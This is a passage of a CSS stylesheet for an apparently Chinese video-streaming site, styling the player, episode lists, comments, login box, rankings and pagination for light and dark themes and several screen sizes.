    visibility: hidden
}

.vod-content .intro .wrapper_more .wrapper_more_exp:checked+.wrapper_more_text {
    max-height: unset
}

.vod-content .intro .wrapper_more .wrapper_more_exp:checked+.wrapper_more_text .wrapper_more_btn::after {
    content: "收起全部"
}

.vod-content .intro .wrapper_more .jiantou {
    width: 8px;
    height: 6px;
    background-image: url(../images/icon/vector.png);
    background-size: contain;
    background-repeat: no-repeat;
    position: absolute;
    right: 0
}

.vod-list-box {
    margin-bottom: 48px;
    position: relative
}

.vod-list-box .share {
    height: 30px;
    color: var(--theme-color);
    cursor: pointer;
    font-size: 14px;
    text-align: right
}

.share-tan {
    padding: 30px 40px;
    margin: 0;
    border-radius: 10px;
    box-shadow: none
}

.share-tan h3 {
    font-size: 22px;
    font-weight: 500;
    color: var(--font-color);
    text-align: center
}

.share-tan .qrcode-box {
    padding: 5px;
    border-radius: 10px;
    background-color: var(--basic-bg)
}

.share-tan .form-control {
    height: 38px;
    width: 100%;
    padding: 0 15px;
    border-radius: 50px;
    background: var(--input-bg);
    color: var(--font-color-6);
    font-size: 16px;
    border: none
}

.share-tan .copy-btn {
    display: inline-block;
    margin-top: 15px;
    padding: 10px 28px;
    width: auto;
    color: var(--font-color);
    background-color: var(--theme-color);
    border-radius: 8px
}

.play-box {
    border-radius: 20px;
    border: 1px solid #e0e5ee;
    background: #fff;
    backdrop-filter: blur(10px);
    overflow: hidden;
    display: block
}

[data-theme=dark] .play-box {
    background: rgba(255,255,255,.04);
    border: 1px solid rgba(255,255,255,.08)
}

[data-theme=light] .play-box {
    background: #fff;
    border: 1px solid #e0e5ee
}

@media screen and (max-width: 1350px) {
    .play-box {
        display:block
    }
}

.player-box {
    position: relative;
    display: flex;
    border-radius: 20px 20px 0 0;
    border-bottom-color: #e0e5ee;
    padding: 30px;
    justify-content: space-between;
    align-items: center;
    overflow: hidden
}

.player-box .swiper-container {
    margin-right: 80px;
    overflow: hidden
}

[data-theme=dark] .player-box {
    border-bottom: 1px solid rgba(255,255,255,.12)
}

[data-theme=light] .player-box {
    border-bottom: 1px solid #e0e5ee
}

.player-box .player_name {
    float: left;
    font-size: 24px;
    font-weight: 500;
    margin-right: 25px
}

.player-box .player_name.swiper-slide {
    width: auto
}

.player-box .player_name.active {
    color: var(--theme-color)!important
}

[data-theme=dark] .player-box .player_name {
    color: #fff
}

[data-theme=light] .player-box .player_name {
    color: #20242d
}

.player-box .eplist_wrap .eplist_wrap_item {
    display: flex;
    flex-direction: row;
    cursor: pointer
}

.player-box .eplist_wrap .eplist_wrap_item:hover .sort_text {
    color: var(--theme-color)!important
}

[data-theme=light] .player-box .eplist_wrap .eplist_wrap_item svg path {
    stroke: #74829b
}

.player-box .eplist_wrap .eplist_wrap_item:hover svg path {
    stroke: var(--theme-color)!important
}

.player-box .eplist_wrap .eplist_wrap_item .sort_text {
    margin-left: 4px;
    font-size: 16px
}

[data-theme=dark] .player-box .eplist_wrap .eplist_wrap_item .sort_text {
    color: rgba(255,255,255,.6)
}

[data-theme=light] .player-box .eplist_wrap .eplist_wrap_item .sort_text {
    color: #74829b
}

.player-box .eplist_wrap .eplist_wrap_item.transform_class svg {
    transform: rotateX(180deg)
}

.player-box .eplist_wrap .eplist_wrap_item.transform_class svg path {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-box .eplist_wrap .eplist_wrap_item.transform_class svg rect {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-box .eplist_wrap .eplist_wrap_item.transform_class .sort_text {
    color: var(--theme-color)
}

.player-box .sections_type-right {
    position: absolute;
    right: 30px
}

.lists-box {
    padding: 20px 30px 20px 30px;
    display: grid;
    grid-template-columns: repeat(auto-fill,minmax(120px,1fr));
    gap: 20px;
    text-align: center;
    max-height: 300px;
    overflow-y: auto
}

@media (min-width: 768px) {
    .lists-box {
        grid-template-columns:repeat(4,1fr)
    }
}

@media (min-width: 1024px) {
    .lists-box {
        grid-template-columns:repeat(7,1fr)
    }
}

@media (min-width: 1440px) {
    .lists-box {
        grid-template-columns:repeat(8,1fr)
    }

    .player-list-body .lists-box {
        grid-template-columns: repeat(3,1fr);
        gap: 10px
    }
}

.lists-box::-webkit-scrollbar {
    width: 2px;
    background-color: #e9edf4
}

[data-theme=dark] .lists-box::-webkit-scrollbar {
    background-color: rgba(255,255,255,.2)
}

.lists-box::-webkit-scrollbar-thumb {
    height: 50px;
    border-radius: 10px;
    background: #b6bfce
}

[data-theme=dark] .lists-box::-webkit-scrollbar-thumb {
    background: rgba(182,191,206,.4)
}

.lists-box .active.listitem {
    background: var(--theme-color);
    color: #fff
}

.lists-box .listitem {
    border-radius: 8px;
    height: 42px;
    line-height: 42px;
    font-size: 14px;
    overflow: hidden;
    background: #e9edf4;
    color: #74829b;
    border: 1px solid transparent;
    white-space: nowrap
}

[data-theme=dark] .lists-box .listitem {
    color: rgba(255,255,255,.5);
    background: rgba(255,255,255,.05)
}

[data-theme=dark] .lists-box .listitem.active {
    background: var(--theme-color);
    color: #fff
}

.lists-box .listitem a {
    display: block;
    width: 100%;
    height: 100%;
    text-overflow: ellipsis;
    overflow: hidden
}

.lists-box .listitem:hover {
    background: var(--theme-color);
    border: 1px solid var(--theme-color);
    color: #fff
}

[data-theme=dark] .lists-box .listitem:hover {
    color: #fff
}

.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear
}

.fade.in {
    opacity: 1
}

.collapse {
    display: none
}

.collapse.in {
    display: block
}

.tab-content>.tab-pane {
    display: none
}

.tab-content>.tab-pane.active {
    display: grid
}

.mizhiady-player-box {
    display: flex;
    flex-direction: column;
    padding: 0;
    width: 100%;
    margin: 0 auto;
    -webkit-tap-highlight-color: transparent
}

@media screen and (max-width: 1350px) {
    .mizhiady-player-box {
        display:block
    }

    .mizhiady-player-box .hide-m {
        display: none
    }
}

.player-head {
    display: flex;
    align-items: center;
    height: 70px;
    position: relative
}

.player-head .video_title {
    color: var(--font-color);
    font-size: 18px;
    font-style: normal;
    font-weight: 400
}

.player-foot {
    position: relative;
    z-index: 10;
    display: flex;
    justify-content: space-between;
    width: 100%;
    height: 54px;
    border: 1px rgba(255,255,255,.08) solid;
    border-radius: 0 0 20px 20px;
    background: var(--input-bg);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    top: -2px
}

.player-foot .data {
    display: flex;
    justify-content: space-between;
    flex: 1;
    align-items: center
}

.player-foot .data .item {
    display: flex;
    margin: 0 24px;
    color: var(--font-color-6);
    font-size: 14px
}

.player-foot .data .item a.disabled {
    cursor: not-allowed;
    opacity: .6
}

.player-foot .data .item .item-icon {
    margin-right: 0;
    display: flex;
    height: 24px;
    align-items: center
}

.player-foot .data .item .item-icon svg {
    margin-right: 2px
}

.player-foot .data .item div {
    cursor: pointer
}

.player-foot .data .item div svg path {
    fill: var(--font-color-5);
    fill-opacity: 1
}

.player-foot .data .item div span,.player-foot .data .item div svg path {
    color: var(--font-color-5)
}

@media (any-hover: hover) {
    .player-foot .data .item div:hover,.player-foot .data .item div:hover span {
        color:var(--theme-color)
    }

    .player-foot .data .item div:hover svg path {
        fill: var(--theme-color);
        fill-opacity: 1
    }
}

.mizhiady-player-detail {
    margin-top: 40px;
    width: 100%;
    display: flex;
    flex-direction: column;
    justify-content: left;
    gap: 20px
}

.mizhiady-player-detail .title-box {
    font-family: "PingFang SC",sans-serif;
    font-size: 36px;
    font-weight: 600;
    line-height: 48px;
    letter-spacing: 0;
    text-align: left;
    display: flex
}

.mizhiady-player-detail .title-box a {
    display: flex;
    position: relative
}

.mizhiady-player-detail .title-box a:hover .title_name {
    color: var(--theme-color)
}

.mizhiady-player-detail .title-box .title_name {
    cursor: pointer;
    color: var(--font-color)
}

.mizhiady-player-detail .title-box .title_more-info {
    font-size: 16px;
    position: absolute;
    left: 100%;
    bottom: 7px;
    color: red;
    line-height: 20px;
    padding: 0 10px;
    white-space: nowrap;
    overflow: hidden;
    transform: scaleX(0);
    transform-origin: left;
    transition: transform .3s ease-out;
    z-index: 2
}

.mizhiady-player-detail .title-box.hovered .title_more-info {
    transform: scaleX(1)
}

.mizhiady-player-detail .title-box .title_num {
    white-space: nowrap;
    color: var(--font-color-6);
    transition: opacity .3s,width .3s
}

.mizhiady-player-detail .title-box .title_num svg path {
    stroke: var(--font-color-6)
}

.mizhiady-player-detail .title-box.hovered .title_num {
    opacity: 0
}

.mizhiady-player-detail .detail-box {
    display: flex;
    flex-direction: row;
    align-items: center;
    font-size: 16px
}

.mizhiady-player-detail .detail-box .rating {
    font-size: 16px
}

[data-theme=light] .mizhiady-player-detail .detail-box {
    color: #20242d
}

[data-theme=dark] .mizhiady-player-detail .detail-box {
    color: #fff
}

.mizhiady-player-detail .detail-box .line {
    margin: 0 12px
}

[data-theme=light] .mizhiady-player-detail .detail-box .line {
    color: #d4d9e2
}

[data-theme=dark] .mizhiady-player-detail .detail-box .line {
    color: rgba(255,255,255,.12)
}

.mizhiady-player-detail .detail-box .icon {
    display: inline-flex;
    margin-right: 2px
}

.mizhiady-player-detail .detail-box .icon {
    color: red
}

.mizhiady-player-detail .detail-box .icon path {
    stroke: red
}

[data-theme=dark] .icon {
    color: #fff
}

.mizhiady-player {
    display: flex
}

.player-left {
    flex: 1;
    overflow: hidden;
    display: flex;
    flex-direction: column
}

.player-left .embed-responsive {
    transform: rotate(0);
    -webkit-transform: rotate(0);
    border-radius: 20px 20px 0 0;
    overflow: hidden
}

.embed-responsive {
    position: relative;
    display: block;
    overflow: hidden;
    padding: 0;
    height: 0;
    background-color: #000
}

.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0
}

.embed-responsive-16by9 {
    padding-bottom: 56.25%
}

.embed-responsive-4by3 {
    padding-bottom: 75%
}

.player-right {
    position: relative;
    padding-left: 20px;
    width: 340px;
    box-sizing: content-box;
    display: block
}

.player-side-box {
    position: absolute;
    display: flex;
    flex-direction: column;
    width: 340px;
    height: calc(100%);
    border: 1px solid rgba(255,255,255,.08);
    box-sizing: content-box;
    border-radius: 20px;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    background: var(--playlist-bg);
    overflow: hidden;
    display: none
}

@media screen and (min-width: 1351px) {
    .player-side-box {
        display:block
    }
}

.player-list-head {
    padding-top: 16px
}

.player-list-head .header-title {
    padding-left: 16px;
    padding-right: 13px;
    margin-bottom: 24px;
    color: var(--font-color);
    font-size: 20px;
    font-style: normal;
    font-weight: 500;
    line-height: 24px
}

.player-list-head .header-sections {
    padding-left: 16px;
    padding-right: 13px;
    border-bottom: 1px solid rgba(0,0,0,.08)
}

.player-list-head .header-sections .header-sections_type {
    display: flex
}

.player-list-head .header-sections .header-sections_type .sections_type-left {
    flex: 1;
    overflow: hidden
}

.player-list-head .header-sections .header-sections_type .sections_type-left .play_num_wrap {
    display: flex
}

.player-list-head .header-sections .header-sections_type .sections_type-left .play_num_wrap .play_num_wrap_item {
    height: 24px;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap {
    display: flex;
    overflow-x: scroll
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap::-webkit-scrollbar {
    display: none
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide {
    padding-bottom: 10px;
    margin-right: 19px
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide.active {
    border-bottom: 2px solid var(--theme-color)
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide .swiper-slide-text {
    color: var(--font-color)
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide.active .swiper-slide-text {
    color: var(--theme-color)
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide:hover .swiper-slide-text {
    color: var(--theme-color)
}

.player-list-head .header-sections .header-sections_type .sections_type-left .episodes_wrap .swiper-slide:last-child {
    margin-right: 0
}

.player-list-head .header-sections .header-sections_type .sections_type-right {
    padding-left: 10px
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap {
    display: flex
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 24px;
    height: 24px;
    margin-right: 12px
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item svg {
    cursor: pointer;
    width: 18px;
    height: 18px
}

[data-theme=light] .player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item svg path {
    stroke: #74829b
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item:hover svg path {
    stroke: var(--theme-color)!important
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item:last-child {
    margin-right: 0
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item:hover svg path {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .eplist_wrap_item:hover svg rect {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .transform_class svg {
    transform: rotateX(180deg)
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .transform_class svg path {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-list-head .header-sections .header-sections_type .sections_type-right .eplist_wrap .transform_class svg rect {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-list-head .header-sections .swiper-slide {
    width: auto
}

.player-list-body {
    flex: 1;
    padding-bottom: 20px;
    height: calc(100% - 100px);
    overflow-y: auto
}

.player-list-body::-webkit-scrollbar {
    width: 2px;
    background-color: var(--playlist-bg)
}

.player-list-body .lists-box {
    padding: 15px;
    max-height: 100%
}

.comment-box {
    position: relative;
    margin-top: 48px;
    margin-bottom: 60px;
    border-radius: 20px;
    border: 1px solid rgba(255,255,255,.08);
    border-color: rgba(255,255,255,.08);
    background: var(--playlist-bg);
    backdrop-filter: blur(10px);
    padding: 40px
}

.comment-box .title {
    display: flex;
    color: var(--font-color);
    font-size: 24px;
    font-weight: 500;
    line-height: 24px;
    margin-bottom: 24px
}

.comment-box .title .pinglun-icon {
    font-size: 28px;
    color: var(--theme-color);
    margin-right: 8px
}

.comment-body {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    width: 100%
}

.comment-body .myui_comment {
    width: 100%;
    height: 100%
}

.comment-body textarea {
    width: 100%;
    height: 100%;
    border: none;
    background: 0 0;
    padding: 20px;
    font-size: 16px;
    border-radius: 16px;
    border: 1px solid rgba(227,231,239,.8);
    border-color: rgba(255,255,255,.12);
    background: rgba(227,231,239,.8)
}

.comment-body textarea:focus {
    outline: 0
}

.comment-body textarea::placeholder {
    font-size: 16px
}

.comment-body .comment_data_foot {
    width: 100%;
    margin-top: 20px;
    text-align: right
}

.comment-body .comment_data_foot .my_comment_submit,.comment-body .comment_data_foot .gbook_submit {
    display: block;
    padding: 10px 25px;
    background-color: var(--theme-color);
    color: #fff;
    border: none;
    font-size: 16px;
    border-radius: 8px
}

.comment-body .comment_data_foot .pull-right {
    display: flex
}

.comment-body .comment_data_foot img {
    height: 36px;
    border-radius: 6px
}

.comment-body .comment_data_foot .verify {
    padding: 8px 10px;
    width: 80px;
    border-radius: 6px;
    margin-right: 8px;
    border: 1px solid rgba(227,231,239,.8);
    font-size: 14px
}

.no-login-box {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    height: 248px;
    width: 100%;
    border-radius: 16px;
    border: 1px solid rgba(255,255,255,.12);
    background: var(--input-bg)
}

.no-login-box .go-login {
    width: 111px;
    height: 46px;
    border-radius: 8px;
    background: var(--theme-color);
    display: flex;
    color: var(--font-color);
    align-items: center;
    justify-content: center;
    margin-bottom: 16px;
    cursor: pointer
}

.no-login-box .text {
    color: var(--font-color-6);
    font-size: 16px;
    line-height: 24px
}

.styu-message__list {
    position: relative;
    padding: 13px 0
}

.styu-message__list .avatar {
    float: left;
    width: 50px;
    border-radius: 50px
}

.styu-message__list .avatar img {
    border-radius: 50px
}

.styu-message__list .data {
    margin-left: 60px
}

.styu-message__list .data .name {
    margin: 0;
    font-size: 15px;
    font-weight: 500
}

.styu-message__list .data .name a {
    color: #74829b
}

.styu-message__list .data .content {
    padding: 5px 0;
    line-height: 20px;
    word-wrap: break-word;
    white-space: normal
}

.styu-message__list .data .admin,.styu-message__list .data .content {
    margin: 0;
    font-size: 15px;
    font-weight: 500;
    color: var(--font-color-5)
}

.styu-message__list.child {
    margin-top: 20px;
    padding-bottom: 0
}

.rank-list {
    margin: 0 auto;
    margin-top: 35px;
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 115px;
    justify-content: space-between
}

@media screen and (max-width: 1025px) {
    .rank-list {
        justify-content:space-around
    }
}

.rank-box {
    width: 327px;
    border-radius: 20px;
    border: 1px solid rgba(0,0,0,.08);
    border-color: rgba(0,0,0,.08);
    background: var(--playlist-bg);
    backdrop-filter: blur(10px);
    box-sizing: border-box;
    overflow: hidden
}

.rank-box .header {
    padding: 22px 16px;
    border-bottom: 1px solid rgba(0,0,0,.08);
    border-color: rgba(0,0,0,.08);
    font-size: 24px;
    font-style: normal;
    font-weight: 600;
    line-height: 24px;
    color: var(--font-color);
    box-sizing: border-box
}

.rank-box .main .main-item {
    display: flex;
    padding: 16px
}

.rank-box .main .main-item:hover {
    background: rgba(0,0,0,.04)
}

.rank-box .main .main-item:hover:last-child {
    box-shadow: 0 2px 0 0 rgba(0,0,0,.04)
}

.rank-box .img-box {
    cursor: pointer;
    min-width: 100px;
    border-radius: 10px;
    overflow: hidden;
    position: relative;
    margin-right: 12px;
    -webkit-tap-highlight-color: transparent
}

.rank-box .img-box .card-img {
    border-radius: 10px
}

.rank-box .img-box img {
    width: 100%;
    height: 100%
}

.rank-box .img-box .bottom {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 24px;
    height: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 8px;
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: 16px;
    border-radius: 0 4px 0 0
}

.rank-box .img-box .bottom {
    background: #56585d;
    color: #fff!important
}

.rank-box .img-box .bottom.rank_1 {
    background: #d92828
}

.rank-box .img-box .bottom.rank_2 {
    background: #fac233
}

.rank-box .img-box .bottom.rank_3 {
    background: #7685a1
}

.rank-box .img-box .hover-mask {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-color: rgba(0,0,0,.7);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: opacity .5s
}

.rank-box .img-box .hover-mask .mask-img {
    opacity: 0;
    width: 70px;
    height: 70px;
    background: url(../images/icon/play-icon.png);
    background-size: cover;
    transition: all .5s
}

.rank-box .img-box:hover img {
    transform: scale(1.1)
}

.rank-box .img-box:hover .hover-mask {
    opacity: 1
}

.rank-box .img-box:hover .hover-mask .mask-img {
    opacity: 1;
    width: 30px;
    height: 30px
}

.rank-box .detail-box {
    width: 182px
}

.rank-box .detail-box .title {
    margin-bottom: 16px;
    cursor: pointer
}

.rank-box .detail-box .title .left {
    font-size: 18px;
    font-style: normal;
    font-weight: 600;
    line-height: 24px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: var(--font-color);
    margin-bottom: 2px
}

.rank-box .detail-box .title .right {
    display: flex;
    align-items: center;
    font-size: 12px;
    line-height: 18px;
    color: var(--font-color-5)
}

.rank-box .detail-box .title .right .fire-icon {
    width: 12px;
    height: 12px;
    background: url(../images/icon/fire-l.png);
    background-size: cover;
    margin-right: 3px
}

.rank-box .detail-box .info {
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 16px;
    color: var(--font-color-5);
    margin-bottom: 11px
}

.rank-box .detail-box .info:last-child {
    margin-bottom: 0
}

.rank-box .detail-box .role {
    display: flex;
    line-height: normal
}

.rank-box .detail-box .role .role-info {
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.search-head {
    display: flex;
    align-items: center;
    padding: 35px 40px;
    border-radius: 20px;
    background: var(--playlist-bg);
    backdrop-filter: blur(10px);
    font-size: 16px;
    margin-bottom: 40px
}

.search-head span {
    color: var(--font-color)
}

.pages-box {
    display: flex;
    height: 32px;
    justify-content: center;
    align-items: center;
    -webkit-tap-highlight-color: transparent
}

.pages-box a {
    font-size: 12px;
    font-weight: 400;
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    text-align: center;
    color: #fff
}

.page {
    width: 32px;
    height: 32px;
    white-space: nowrap;
    border-radius: 8px;
    margin-right: 5px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    color: #fff
}

@media (any-hover: hover) {
    [data-theme=dark] .page:hover {
        background-color:var(--theme-color);
        color: #fff
    }

    [data-theme=light] .page:hover {
        background-color: var(--theme-color);
        color: #fff
    }
}

[data-theme=dark] .page {
    background-color: rgba(255,255,255,.08)
}

[data-theme=dark] .page:active {
    background-color: var(--theme-color);
    color: #fff
}

[data-theme=light] .page {
    background-color: #e0e5ee;
    color: #20242d
}

[data-theme=light] .page:active {
    background-color: var(--theme-color);
    color: #fff
}

.page.active {
    background-color: var(--theme-color);
    color: #fff
}

footer.hidden-md {
    text-align: center;
    line-height: 60px
}

[data-theme=light] footer.hidden-md {
    background-color: rgba(224,229,238);
    color: #9ba7bd
}

[data-theme=dark] footer.hidden-md {
    background-color: rgba(25,25,25);
    color: rgba(255,255,255,.4)
}

@media (min-width: 1340px) {
    .side-top {
        right:20px
    }
}

.side-top {
    position: fixed;
    bottom: 60px;
    right: 20px;
    z-index: 1000;
    display: flex;
    flex-direction: column;
    align-items: flex-end
}

.side-top .svg-box {
    display: flex;
    z-index: 1000;
    padding: 10px;
    cursor: pointer;
    min-width: 60px;
    min-height: 60px;
    background-size: cover;
    border-radius: 50%;
    margin-top: 20px;
    justify-content: center;
    align-items: center;
    background-color: var(--top-bg)
}

.side-top .svg-box .iconfont {
    font-size: 35px;
    color: var(--font-color-6)
}

[data-theme=light] .icon-yejian:before {
    content: "\e604"
}

[data-theme=dark] .icon-yejian:before {
    content: "\e603"
}

.side-top .svg-box:hover {
    background-color: var(--theme-color)
}

.side-top .svg-box:hover .iconfont {
    color: #fff
}

.ajax_login {
    display: none
}

/*[data-theme=light] .ajax_login-box {
    background-image: url(../images/icon/boxLoginBgLight.png)
}*/

@media screen and (max-width: 1440px) {
    .ajax_login-box {
        --final-scale:0.9
    }
}

.ajax_login-box {
    display: flex;
    align-items: center;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    padding: 36px 62px 36px 61px;
    flex-direction: column
}

.fzmWTb {
    width: 110px;
    height: 36px;
    object-fit: cover;
    margin-top: 12px
}

[data-theme=light] .login-box-title {
    color: #505b71
}

.login-box-title {
    margin: 10px 0 20px;
    font-family: "PingFang SC";
    font-size: 18px;
    font-style: normal;
    font-weight: 600;
    line-height: normal
}

[data-theme=light] .login-input {
    color: #74829b;
    border: 1px solid #e0e5ee;
    background: #e9edf4
}

.login-input {
    outline: 0;
    width: 300px;
    height: 40px;
    padding: 0 45px 0 16px;
    font-size: 14px;
    line-height: 20px;
    border-radius: 10px;
    margin-bottom: 20px;
    border: 1px solid var(--font-color-6)
}

.login-verify {
    width: 300px;
    height: 40px;
    margin: 0 auto
}

.login-verify .login-input {
    width: calc(100% - 140px)
}

.login-button {
    display: block;
    color: #fff;
    width: 300px;
    height: 40px;
    line-height: 40px;
    border-radius: 12px;
    background: var(--theme-color);
    margin: 25px auto;
    outline: 0;
    border: none;
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 1.12px;
    text-align: center
}

[data-theme=light] .login-href {
    color: #74829b
}

.login-href {
    font-family: "Noto Sans";
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: normal
}

.m_vod_list {
    display: none
}

@media (min-width: 1560px) {
    .visible-lg {
        display:block!important
    }

    .hidden-lg {
        display: none!important
    }
}

@media (max-width: 1350px) {
    .m_vod_list {
        display:block
    }
}

@media (max-width: 1024px) {
    .visible-md {
        display:block!important
    }

    .hidden-md {
        display: none!important
    }

    .banner::after {
        height: 0!important
    }

    .type-list {
        margin-top: 0
    }
}

@media (min-width: 769px) {
    .main_nav {
        display:none
    }

    .m-slide-btn-box,.player-foot.m_player_foot,.mizhiady-player-zz,.side-top .go-home {
        display: none
    }
}

@media (max-width: 768px) {
    .visible-xs {
        display:block!important
    }

    .hidden-xs {
        display: none!important
    }

    body#index,body.show,body.type {
        padding-top: 80px
    }

    body#detail,body#play {
        padding-top: 45px
    }

    header {
        background: var(--basic-bg)!important
    }

    header .menu .logo {
        height: 30px
    }

    header .menu .logo img {
        height: 100%
    }

    .icon5 {
        margin-left: 10px;
        margin-top: 5px
    }

    header .search .search-box {
        width: calc(100% - 120px);
        max-width: 100%;
        height: 30px;
        margin-top: 8px
    }

    header .search .search-box input {
        height: 30px;
        font-size: 12px
    }

    header .search .search-box .iconfont {
        font-size: 14px
    }

    header#play_header {
        height: 45px
    }

    header .detail-top {
        color: var(--font-color);
        padding-top: 15px;
        padding-right: 15px
    }

    header .detail-top.header-show {
        display: block
    }

    header .menu.header-hide {
        display: none
    }

    .main_nav .tab_head {
        height: 40px;
        list-style-type: none;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        padding: 0;
        overflow: auto;
        overflow-y: hidden;
        background-color: var(--basic-bg)
    }

    .main_nav .tab_head .tab_item {
        display: flex;
        -webkit-box-flex: 1;
        -webkit-flex: 1 0 auto;
        -ms-flex: 1 0 auto;
        flex: 1 0 auto;
        color: var(--font-color);
        margin: 0 15px;
        text-align: center;
        align-items: center
    }

    .main_nav .tab_head .tab_item .nav,.main_nav .tab_head .tab_item a {
        display: flex;
        height: 100%;
        align-items: center;
        font-size: 14px
    }

    .main_nav .tab_head .nav.active {
        border-bottom: 4px solid var(--theme-color);
        border-radius: 2px
    }

    .main_nav .tab_head .nav.active {
        font-weight: 500;
        color: var(--theme-color)
    }

    .main_nav .tab_head .nav a {
        font-size: 16px
    }

    .banner {
        margin-bottom: 20px
    }

    .banner-box .banner-pic a.swiper-lazy {
        padding-bottom: 68%
    }

    .m-slide-btn-box {
        position: absolute;
        padding-left: 15px;
        left: 0;
        bottom: -2px;
        color: #fff;
        z-index: 9999999;
        height: 120px;
        width: 100%;
        background: linear-gradient(to bottom,rgba(32,36,45,0),rgba(19,20,22,.35),rgba(19,20,22,.8),#131416)
    }

    .m-slide-btn-box .m-detail-box {
        width: 80%
    }

    .m-slide-btn-box .m-detail-box .title {
        font-size: 16px;
        color: #fff
    }

    .m-slide-btn-box .m-detail-box .tags {
        margin: 10px 0
    }

    .m-slide-btn-box .m-detail-box .score {
        border: 1px solid #fff;
        border-radius: 6px;
        padding: 5px 8px;
        font-size: 12px
    }

    .m-slide-btn-box .m-detail-box .score .icon-pingfen {
        margin-right: 4px;
        color: var(--theme-color);
        font-size: 12px
    }

    .m-slide-btn-box .m-detail-box .tag {
        border-radius: 6px;
        background: linear-gradient(180deg,rgba(255,255,255,.24) 0,rgba(255,255,255,.24) 100%);
        backdrop-filter: blur(4.5333333015441895px);
        -webkit-backdrop-filter: blur(4.5333333015441895px);
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        color: #fff;
        margin-left: 5px
    }

    .m-slide-btn-box .m-detail-box .content {
        font-size: 12px;
        line-height: 1.5
    }

    .myui-vodbox-item {
        margin: 0 -5px
    }

    .myui-vodbox .top {
        margin-bottom: 5px
    }

    .myui-vodbox .top .left .title {
        font-size: 16px
    }

    .card-img {
        border-radius: 8px
    }

    .myui-vodbox-content {
        margin: 0 5px;
        min-width: calc(33% - 15px);
        width: calc(33% - 15px);
        padding-top: 51%
    }

    .myui-vodbox-content .content-card .card-info .title {
        font-size: 14px;
        margin-top: 10px;
        margin-bottom: 5px
    }

    .myui-vodbox-content .content-card .card-info .role {
        font-size: 12px
    }

    .tag-box {
        left: 5px;
        top: 5px
    }

    .tag-box .tag {
        font-size: 10px;
        padding: 2px 4px
    }

    .myui-vodbox-content .content-card .card-img .bottom {
        padding: 0 5px 5px
    }

    .hits {
        font-size: 10px
    }

    .myui-vodbox-content .content-card .card-img .bottom .info .score {
        font-size: 14px
    }

    .vod-content .intro .wrapper_more .wrapper_more_btn::before {
        color: var(--font-color)
    }

    .vod-content .intro .wrapper_more .wrapper_more_btn {
        font-size: 12px
    }

    .hot-vod-list {
        border-radius: 10px;
        padding: 30px 20px 0 20px;
        background-size: auto;
        margin-bottom: 25px!important
    }

    .hot-vod-list .content-title {
        font-size: 20px;
        line-height: 10px
    }

    .hot-vod-list .content-tips {
        font-size: 12px
    }

    .myui-vodbox .top .right .more,.myui-vodbox .top .right .right_change {
        font-size: 12px;
        padding: 5px 6px 5px 8px;
        border-radius: 50px;
        height: 22px
    }

    .vod-detailll {
        display: block;
        position: relative
    }

    .vod-detailll .img-box {
        position: absolute;
        height: 120px;
        width: 90px;
        min-width: auto;
        border-radius: 6px
    }

    .vod-detailll .img-box .bottom .info .hot-num {
        display: none
    }

    .vod-detailll .img-box .bottom .info .score {
